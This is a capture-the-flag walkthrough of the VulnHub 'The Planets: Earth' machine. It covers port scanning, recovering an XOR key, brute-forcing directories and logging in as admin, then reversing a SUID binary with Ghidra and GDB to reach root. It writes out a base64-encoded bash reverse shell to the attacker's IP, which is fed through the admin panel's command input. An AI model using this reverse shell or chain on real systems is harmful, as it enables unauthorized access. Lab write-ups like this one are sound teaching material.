Today we’re doing a machine from VulnHub called: “The Planets: Earth”; this machine’s difficulty level is easy. In this machine we’ll have to play with XOR and do little bit of reversing.
You can download OVA file for this machine from vulnhub [Link]
(In this post, I’m assuming that you already have your VM running and you’ve obtained its IP address.)
before you actually start attacking the target, having good intel on it is always helpful. collect all the information that might become useful later.
we’ll start with running nmap scan against the target
┌──(kali㉿kali)-[~/Desktop/vulnhub/the_planets-earth]
└─$ nmap -p- -sC -sV -oA nmap/earth 10.0.2.5 -v --min-rate 10000

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
|   256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_  256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp  open  http     Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open  ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Test Page for the HTTP Server on Fedora
| http-methods:
|   Supported Methods: POST OPTIONS HEAD GET TRACE
|_  Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Issuer: commonName=earth.local/stateOrProvinceName=Space
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-12T23:26:31
| Not valid after:  2031-10-10T23:26:31
| MD5:   4efa 65d2 1a9e 0718 4b54 41da 3712 f187
|_SHA-1: 04db 5b29 a33f 8076 f16b 8a1b 581d 6988 db25 7651
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
| tls-alpn:
|_  http/1.1

NSE: Script Post-scanning.
Initiating NSE at 17:42
Completed NSE at 17:42, 0.00s elapsed
Initiating NSE at 17:42
Completed NSE at 17:42, 0.00s elapsed
Initiating NSE at 17:42
Completed NSE at 17:42, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.58 seconds
from the scan results, we can see the machine is running fedora, and from the SSL certificate, we have domain and subdomain found (earth.local and terratest.earth.local) which we can add into /etc/hosts file.
by opening IP address in the browser, on port 80, we see “Bad Request” as response
on port 443 (with https) we’re seeing apaches default page

once we, modify /etc/hosts file, we can access earth.local and terratest.earth.local from our browser
now we can see something different from default apache page, on HTTP protocol both earth.local and terratest.earth.local are same.

but on HTTPS, terratest.earth.local returns “Test site, please ignore”

if we’ll check robots.txt for terratest.earth.local we’ll see the following:

We can see testingnotes.* in robots.txt, I’ve just guessed that extension for this file would be txt
once we open it, we see following text
Testing secure messaging system notes:
*Using XOR encryption as the algorithm, should be safe as used in RSA.
*Earth has confirmed they have received our sent messages.
*testdata.txt was used to test encryption.
*terra used as username for admin portal.
Todo:
*How do we send our monthly keys to Earth securely? Or should we change keys weekly?
*Need to test different key lengths to protect against bruteforce. How long should the key be?
*Need to improve the interface of the messaging interface and the admin panel, it's currently very basic.
if we open testdata.txt we’ll get following text.
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
at the bottom of the earth.local we see 3 different messages are already sent.

we know those messages were “encrypted” with XOR, but we don’t have key to decrypt it, but we know what was the input and what was the result, which is totally enough to find the key
plus we have the username “terra” which can be useful.
XOR is a bitwise operator, which is pretty simple to understand
so this is a short description of how XOR works:
XOR operation returns true if only one of your input values is true
let’s say the input is 101 and key is 001 where 0s are false and 1s are true

So, 1 and 0 from the input will give us 1 (true) because “XOR operation returns true if only one of your input values is true”
then 0 and 0 will give us 0 (false)
and 1 and 1 will give us 0 (false) because both of them are true.
so by following this logic we can get the xor key if we know first input and the result
in our case result was 100 and the input was 101
if you xor input with the result, you’ll get the key.
proof:

1 and 1 will give you 0
0 and 0 will give you 0
1 and 0 will give you 1
we can use the same logic to find the key to the message
since we know input and output, I’ll use cyberchef online tool to find the key [Link]

I copied the message from the earth.local which was the last line from messages (in photo mentioned as “Result”) and I XORed content of testdata.txt with the result, which gave me key to xor cipher.
on earth.local I’ve ran ffuf tool with wordlist “raft-small-words.txt” from seclists [Link]
which found only one valid URL and it was admin which asks us to log in
┌──(kali㉿kali)-[~/Desktop/vulnhub/the_planets-earth]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -u https://earth.local/FUZZ -t 100

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.5.0 Kali Exclusive <3
________________________________________________

 :: Method           : GET
 :: URL              : https://earth.local/FUZZ
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 100
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________

admin                   [Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 213ms]
.                       [Status: 200, Size: 2669, Words: 65, Lines: 42, Duration: 213ms]
we already know the username “terra”, in message where we found XOR key, text “earthclimatechangebad4humans” is repeating, which I’ve tried as password and it worked.
in admin panel we see one input which gives us command execution on machine, and we see we’re apache user, we can use this to get reverse shell and try to find ways to get user/root

I’ve started netcat listener on my side and also base64 encoded bash reverse shell to make sure it wouldn’t get messed up because of URL encoding, final payload was
echo YmFzaCAtYyBiYXNoIC1pID4mICAgL2Rldi90Y3AvMTAuMC4yLjQvOTAwMCAwPiYxICAK| base64 -d | bashand base64’s decoded value is
bash -c 'bash -i >& /dev/tcp/10.0.2.4/9000 0>&1 'I had to add some extra spaces in payload to make sure it wouldn’t contain equal or plus signs

and we got reverse shell on machine, to stabilize it and make it more eye-friendly, we can use pty library from python
which python
/usr/bin/python
which python3
/usr/bin/python3
python3 -c "import pty; pty.spawn('/bin/bash')"
bash-5.1$ whoami
whoami
apache
bash-5.1$ ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
bash-5.1$
Getting root – Hard Way
now we can start privilege escalation. best way we can start with is to find SUID files.
bash-5.1$ find -type f -perm /4000 2>/dev/null
find -type f -perm /4000 2>/dev/null
./usr/bin/chage
./usr/bin/gpasswd
./usr/bin/newgrp
./usr/bin/su
./usr/bin/mount
./usr/bin/umount
./usr/bin/pkexec
./usr/bin/passwd
./usr/bin/chfn
./usr/bin/chsh
./usr/bin/at
./usr/bin/sudo
./usr/bin/reset_root
./usr/sbin/grub2-set-bootflag
./usr/sbin/pam_timestamp_check
./usr/sbin/unix_chkpwd
./usr/sbin/mount.nfs
./usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$
reset_root file got my attention
if we run it, we see this output
bash-5.1$ ./usr/bin/reset_root
./usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$
let’s copy it to our machine and see what it does, since the target machine has netcat in it, we can use it for transfer

I’m gonna reverse it with ghidra to see what it does.
and this is how code looks like

access is C function which checks if file is accsable or not. magic_cipher is a custom function which does some mathematic stuff and XORs.
so basically this binary checks if some kind of 3 files are being present, if yes it set’s roots password to Earth, but those files are xor enoded which will not be that simple to decode like it was before because of math stuff.
the best thing that we can do via reverse engineering (there’s another simpler method below) is to run this binary, stop before it exits and dump variables.
run executable with GDB and disassemble main function
gdb reset_root
set disassembly-flavor intel
disas main

those are all access function calls
in assembly function calls first argument is stored into RDI, so before access function is called RDI’s value must be already decoded, so we can setup breakpoints on access function calls and see it’s contents.
let’s set breakpoints in GDB on addresses where access is being called:
(gdb) break *0x0000000000401341
Breakpoint 1 at 0x401341
(gdb) break *0x00000000004012f9
Breakpoint 2 at 0x4012f9
(gdb) break *0x00000000004012b1
Breakpoint 3 at 0x4012b1
(gdb)
and now, run executable, every single time we’ll hit breakpoint we need to see value of RDI.
(gdb) run
Starting program: reset_root
CHECKING IF RESET TRIGGERS PRESENT...

Breakpoint 3, 0x00000000004012b1 in main ()
(gdb) x/1s $rdi
0x7fffffffce50: "/dev/shm/kHgTFI5G"
(gdb) c
Continuing.

Breakpoint 2, 0x00000000004012f9 in main ()
(gdb) x/1s $rdi
0x7fffffffce50: "/dev/shm/Zw7bV9U5"
(gdb) c
Continuing.

Breakpoint 1, 0x0000000000401341 in main ()
(gdb) x/1s $rdi
0x7fffffffce50: "/tmp/kcM0Wewe"
and we’ve extracted all three locations which is being checked if it’s accessible or not, based on code from ghidra, if all of these files are present, the root’s password should be changed to “Earth”

now let’s create all those three files in the target machine and run the executable.

and we got the root 🎉
Getting root – Easy way:
without using GDB we could take a look at source code via ghidra and then call executable via ltrace to see which files were accessed.
this way we’d save some time, but I wanted to share assembly and GDB’s small details also, so that’s why I started doing it the hard way.

it was a pretty good machine and I really enjoyed it, we played with a xor, reverse engineering, and assembly for a little bit and it was fun.
I hope you found this post useful and more importantly, you’ve learned something new.
Happy Hacking,
